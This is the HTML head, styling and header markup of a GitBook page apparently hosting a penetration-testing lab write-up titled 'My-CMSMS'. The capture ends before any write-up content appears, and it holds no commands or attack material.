

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://viperone.gitbook.io/pentest-everything/writeups/pg-play-or-vulnhub/linux/my-cmsms
body_size: 45968
content:
<!DOCTYPE html><html lang="en" class="rounded-corners theme-clean no-tint sidebar-default sidebar-list-default links-default depth-subtle __variable_7d5705 __variable_4d8f45 __variable_7857c7 font-Inter"><head><meta charSet="utf-8"/><link rel="preconnect" href="https://static-2c.gitbook.com" crossorigin=""/><link rel="preconnect" href="https://api.gitbook.com/cache/"/><link rel="preconnect" href="https://ka-p.fontawesome.com/releases/v6.6.0/"/><link rel="preconnect" href="https://static-2c.gitbook.com"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Ficon%252FUnQcKTiOgsN7rTqcdaQn%252F589454.jpg%3Falt%3Dmedia%26token%3D86cdeb26-a093-461b-ba72-484d63a2b76a&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=f9532077&amp;sv=2" as="image" fetchPriority="high"/><link rel="preload" as="image" href="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-b4bf84a259ebf48695504d95c9bc222aa89bf3fd%252Fimage.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=7e709270&amp;sv=2"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/a9c918e2b3276cf2.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/8ff4fe51b97ee379.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/06bd1f5bc9cd60c7.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/7ebb61be21b17617.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/2a35d53826279992.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601ff1.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://static-2c.gitbook.com/_next/static/chunks/webpack-3259d190ad7012bc.js"/><script src="https://static-2c.gitbook.com/_next/static/chunks/87c73c54-3c195070c5cbb22b.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/1902-3c9af5e38470b7ba.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/main-app-a0ac55901a15e772.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/app/global-error-99197ad4868e95f4.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/9071f66d-390fafe3303b2acb.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/371-a863312ed63942f6.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/2821-18260ac545927e21.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/823-4f3a0a7d4be43e32.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/9370-9d7ebcd1111393ae.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/6094-19c4a49edcb96349.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/7458-788ad0734e3a245a.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/4945-430fa5cc2f8244f6.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/2088-719f62cbe0e0b951.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/1688-dd6bae62e1c44fca.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js" async=""></script><link rel="preload" href="https://cdn.iframe.ly/embed.js" as="script"/><meta name="next-size-adjust" content=""/><meta name="color-scheme" content="light dark"/><title>My-CMSMS | Pentest Everything</title><meta name="generator" content="GitBook (35efc9d)"/><meta name="robots" content="index, follow"/><link rel="canonical" href="https://viperone.gitbook.io/pentest-everything/writeups/pg-play-or-vulnhub/linux/my-cmsms"/><link rel="alternate" type="text/markdown" href="https://viperone.gitbook.io/pentest-everything/writeups/pg-play-or-vulnhub/linux/my-cmsms.md"/><link rel="alternate" type="application/rss+xml" title="RSS Feed" href="https://viperone.gitbook.io/pentest-everything/writeups/pg-play-or-vulnhub/linux/my-cmsms/rss.xml"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-title" content="Pentest Everything"/><meta name="apple-mobile-web-app-status-bar-style" content="default"/><meta property="og:title" content="My-CMSMS | Pentest Everything"/><meta property="og:image" content="https://viperone.gitbook.io/pentest-everything/~gitbook/ogimage/-MXRRigH3G0kKTIidAnR"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="My-CMSMS | Pentest Everything"/><meta name="twitter:image" content="https://viperone.gitbook.io/pentest-everything/~gitbook/ogimage/-MXRRigH3G0kKTIidAnR"/><link rel="icon" href="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Ficon%252FUnQcKTiOgsN7rTqcdaQn%252F589454.jpg%3Falt%3Dmedia%26token%3D86cdeb26-a093-461b-ba72-484d63a2b76a&amp;width=48&amp;height=48&amp;sign=f9532077&amp;sv=2" type="image/png" media="(prefers-color-scheme: light)"/><link rel="icon" href="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Ficon%252FUnQcKTiOgsN7rTqcdaQn%252F589454.jpg%3Falt%3Dmedia%26token%3D86cdeb26-a093-461b-ba72-484d63a2b76a&amp;width=48&amp;height=48&amp;sign=f9532077&amp;sv=2" type="image/png" media="(prefers-color-scheme: dark)"/><link rel="apple-touch-icon" href="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Ficon%252FUnQcKTiOgsN7rTqcdaQn%252F589454.jpg%3Falt%3Dmedia%26token%3D86cdeb26-a093-461b-ba72-484d63a2b76a&amp;width=180&amp;height=180&amp;sign=f9532077&amp;sv=2" type="image/png" media="(prefers-color-scheme: light)"/><link rel="apple-touch-icon" href="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Ficon%252FUnQcKTiOgsN7rTqcdaQn%252F589454.jpg%3Falt%3Dmedia%26token%3D86cdeb26-a093-461b-ba72-484d63a2b76a&amp;width=180&amp;height=180&amp;sign=f9532077&amp;sv=2" type="image/png" media="(prefers-color-scheme: dark)"/><style>
                    :root {
                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;
--primary-2: 246 250 255; --contrast-primary-2: 29 29 29;
--primary-3: 239 248 255; --contrast-primary-3: 29 29 29;
--primary-4: 230 243 255; --contrast-primary-4: 29 29 29;
--primary-5: 221 238 255; --contrast-primary-5: 29 29 29;
--primary-6: 209 231 255; --contrast-primary-6: 29 29 29;
--primary-7: 193 218 255; --contrast-primary-7: 29 29 29;
--primary-8: 177 206 255; --contrast-primary-8: 29 29 29;
--primary-9: 0 85 221; --contrast-primary-9: 255 255 255;
--primary-10: 33 110 248; --contrast-primary-10: 255 255 255;
--primary-11: 81 110 161; --contrast-primary-11: 255 255 255;
--primary-12: 23 29 40; --contrast-primary-12: 255 255 255;
--primary-original: 0 85 221; --contrast-primary-original: 255 255 255;
                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;
--tint-2: 249 250 251; --contrast-tint-2: 29 29 29;
--tint-3: 246 247 250; --contrast-tint-3: 29 29 29;
--tint-4: 240 242 247; --contrast-tint-4: 29 29 29;
--tint-5: 234 237 243; --contrast-tint-5: 29 29 29;
--tint-6: 225 230 237; --contrast-tint-6: 29 29 29;
--tint-7: 212 217 226; --contrast-tint-7: 29 29 29;
--tint-8: 199 205 215; --contrast-tint-8: 29 29 29;
--tint-9: 118 133 160; --contrast-tint-9: 255 255 255;
--tint-10: 107 122 148; --contrast-tint-10: 255 255 255;
--tint-11: 105 111 121; --contrast-tint-11: 255 255 255;
--tint-12: 28 29 31; --contrast-tint-12: 255 255 255;
--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;
                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;
--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;
--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;
--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;
--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;
--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;
--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;
--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;
--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;
--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 0 85 221;
                        --header-link: 255 255 255;

                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;
--info-2: 250 250 250; --contrast-info-2: 29 29 29;
--info-3: 247 247 247; --contrast-info-3: 29 29 29;
--info-4: 242 242 242; --contrast-info-4: 29 29 29;
--info-5: 237 237 237; --contrast-info-5: 29 29 29;
--info-6: 229 229 229; --contrast-info-6: 29 29 29;
--info-7: 217 217 217; --contrast-info-7: 29 29 29;
--info-8: 204 204 204; --contrast-info-8: 29 29 29;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 121 121 121; --contrast-info-10: 255 255 255;
--info-11: 110 110 110; --contrast-info-11: 255 255 255;
--info-12: 29 29 29; --contrast-info-12: 255 255 255;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;
--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;
--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;
--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;
--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;
--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;
--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;
--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;
--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;
--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;
--danger-2: 255 247 246; --contrast-danger-2: 29 29 29;
--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;
--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;
--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;
--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;
--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;
--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;
--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;
--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;
--success-2: 245 252 246; --contrast-success-2: 29 29 29;
--success-3: 238 252 240; --contrast-success-3: 29 29 29;
--success-4: 229 249 231; --contrast-success-4: 29 29 29;
--success-5: 219 246 222; --contrast-success-5: 29 29 29;
--success-6: 207 240 210; --contrast-success-6: 29 29 29;
--success-7: 190 229 194; --contrast-success-7: 29 29 29;
--success-8: 172 218 177; --contrast-success-8: 29 29 29;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 152 23; --contrast-success-10: 255 255 255;
--success-11: 74 124 82; --contrast-success-11: 255 255 255;
--success-12: 22 32 23; --contrast-success-12: 255 255 255;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }

                    .dark {
                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;
--primary-2: 32 35 40; --contrast-primary-2: 255 255 255;
--primary-3: 38 44 55; --contrast-primary-3: 255 255 255;
--primary-4: 38 48 65; --contrast-primary-4: 255 255 255;
--primary-5: 41 54 76; --contrast-primary-5: 255 255 255;
--primary-6: 41 57 86; --contrast-primary-6: 255 255 255;
--primary-7: 47 67 103; --contrast-primary-7: 255 255 255;
--primary-8: 54 78 120; --contrast-primary-8: 255 255 255;
--primary-9: 0 85 221; --contrast-primary-9: 255 255 255;
--primary-10: 59 135 255; --contrast-primary-10: 255 255 255;
--primary-11: 161 193 249; --contrast-primary-11: 29 29 29;
--primary-12: 247 255 255; --contrast-primary-12: 29 29 29;
--primary-original: 0 85 221; --contrast-primary-original: 255 255 255;
                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;
--tint-2: 34 34 35; --contrast-tint-2: 255 255 255;
--tint-3: 43 44 45; --contrast-tint-3: 255 255 255;
--tint-4: 47 48 49; --contrast-tint-4: 255 255 255;
--tint-5: 52 54 56; --contrast-tint-5: 255 255 255;
--tint-6: 56 58 60; --contrast-tint-6: 255 255 255;
--tint-7: 66 68 71; --contrast-tint-7: 255 255 255;
--tint-8: 76 78 82; --contrast-tint-8: 255 255 255;
--tint-9: 125 133 146; --contrast-tint-9: 255 255 255;
--tint-10: 137 145 158; --contrast-tint-10: 255 255 255;
--tint-11: 189 192 198; --contrast-tint-11: 29 29 29;
--tint-12: 254 255 255; --contrast-tint-12: 29 29 29;
--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;
                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;
--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;
--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;
--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;
--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;
--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;
--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;
--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;
--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;
--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 0 85 221;
                        --header-link: 255 255 255;

                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;
--info-2: 34 34 34; --contrast-info-2: 255 255 255;
--info-3: 44 44 44; --contrast-info-3: 255 255 255;
--info-4: 48 48 48; --contrast-info-4: 255 255 255;
--info-5: 53 53 53; --contrast-info-5: 255 255 255;
--info-6: 57 57 57; --contrast-info-6: 255 255 255;
--info-7: 67 67 67; --contrast-info-7: 255 255 255;
--info-8: 78 78 78; --contrast-info-8: 255 255 255;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 144 144 144; --contrast-info-10: 255 255 255;
--info-11: 192 192 192; --contrast-info-11: 29 29 29;
--info-12: 255 255 255; --contrast-info-12: 29 29 29;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;
--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;
--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;
--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;
--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;
--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;
--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;
--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;
--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;
--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;
--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;
--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;
--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;
--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;
--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;
--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;
--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;
--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;
--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;
--success-2: 31 36 32; --contrast-success-2: 255 255 255;
--success-3: 37 47 38; --contrast-success-3: 255 255 255;
--success-4: 37 52 39; --contrast-success-4: 255 255 255;
--success-5: 38 60 41; --contrast-success-5: 255 255 255;
--success-6: 38 65 41; --contrast-success-6: 255 255 255;
--success-7: 42 77 48; --contrast-success-7: 255 255 255;
--success-8: 47 89 54; --contrast-success-8: 255 255 255;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 176 54; --contrast-success-10: 255 255 255;
--success-11: 155 208 161; --contrast-success-11: 29 29 29;
--success-12: 246 255 247; --contrast-success-12: 29 29 29;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }
                </style><script src="https://static-2c.gitbook.com/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="site-background"><div hidden=""><!--$--><!--/$--></div><script>((a2, b4, c4, d3, e3, f3, g5, h4) => {
          let i4 = document.documentElement, j3 = ["light", "dark"];
          function k4(b5) {
            var c5;
            (Array.isArray(a2) ? a2 : [a2]).forEach((a3) => {
              let c6 = a3 === "class", d4 = c6 && f3 ? e3.map((a4) => f3[a4] || a4) : e3;
              c6 ? (i4.classList.remove(...d4), i4.classList.add(f3 && f3[b5] ? f3[b5] : b5)) : i4.setAttribute(a3, b5);
            }), c5 = b5, h4 && j3.includes(c5) && (i4.style.colorScheme = c5);
          }
          if (d3) k4(d3);
          else try {
            let a3 = localStorage.getItem(b4) || c4, d4 = g5 && a3 === "system" ? window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light" : a3;
            k4(d4);
          } catch {
          }
        })("class","theme","system",null,["light","dark"],null,true,true)</script><header id="site-header" class="flex flex-col h-[64px] sticky top-0 z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg"><div class="theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2"><div class="transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96"><div id="header-content" class="gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header"><div class="flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 -ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden" aria-label="Open table of contents" aria-pressed="false" data-active="false" data-testid="toc-button" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>bars</title><defs><mask id="_R_2ml8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/bars.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2ml8qiv5ubsnpfivb_)"></rect></svg></button><a class="group/headerlogo min-w-0 shrink flex items-center" href="/pentest-everything"><img alt="" style="aspect-ratio:1" fetchPriority="high" class="block dark:hidden object-contain size-8" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Ficon%252FUnQcKTiOgsN7rTqcdaQn%252F589454.jpg%3Falt%3Dmedia%26token%3D86cdeb26-a093-461b-ba72-484d63a2b76a&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=f9532077&amp;sv=2"/><img alt="" style="aspect-ratio:1" loading="lazy" fetchPriority="high" class="hidden dark:block object-contain size-8" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Ficon%252FUnQcKTiOgsN7rTqcdaQn%252F589454.jpg%3Falt%3Dmedia%26token%3D86cdeb26-a093-461b-ba72-484d63a2b76a&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=f9532077&amp;sv=2"/><div class="text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link">Pentest Everything</div></a></div><div class="flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last"><div class="relative flex @max-2xl:size-9.5 grow"><div class="group/input relative flex min-h-min overflow-hidden border border-tint bg-tint-base align-middle shadow-tint/6 ring-primary-hover transition-all dark:shadow-tint-1 depth-subtle:focus-within:-translate-y-px depth-subtle:hover:-translate-y-px depth-subtle:shadow-xs focus-within:border-primary-hover focus-within:depth-subtle:shadow-lg focus-within:shadow-primary-subtle focus-within:ring-2 hover:cursor-text hover:border-tint-hover hover:not-focus-within:bg-tint-subtle depth-subtle:hover:not-focus-within:shadow-md focus-within:hover:border-primary-hover flex-row px-3 py-2 gap-2 circular-corners:rounded-3xl rounded-corners:rounded-xl @max-2xl:absolute inset-y-0 right-0 z-30 @max-2xl:max-w-9.5 grow theme-bold:border-header-link/4 theme-bold:bg-header-link/1 @max-2xl:px-2.5 theme-bold:text-header-link theme-bold:shadow-none! theme-bold:backdrop-blur-xl @max-2xl:focus-within:w-56 @max-2xl:focus-within:max-w-[calc(100vw-5rem)] theme-bold:focus-within:border-header-link/6 theme-bold:focus-within:ring-header-link/5 theme-bold:hover:border-header-link/5 theme-bold:hover:not-focus-within:bg-header-link/2 @max-2xl:has-[input[aria-expanded=true]]:w-56 @max-2xl:has-[input[aria-expanded=true]]:max-w-[calc(100vw-5rem)] @max-2xl:[&amp;_input]:opacity-0 theme-bold:[&amp;_input]:placeholder:text-header-link/8 @max-2xl:focus-within:[&amp;_input]:opacity-11 @max-2xl:has-[input[aria-expanded=true]]:[&amp;_input]:opacity-11"><div class="flex shrink grow gap-2 items-center"><div class="flex items-center text-tint"><svg class="gb-icon size-text-lg shrink-0 text-tint theme-bold:text-header-link/8"><title>search</title><defs><mask id="_R_5dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/search.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5dp8qiv5ubsnpfivb_)"></rect></svg></div><button type="button" class="button group/button items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px 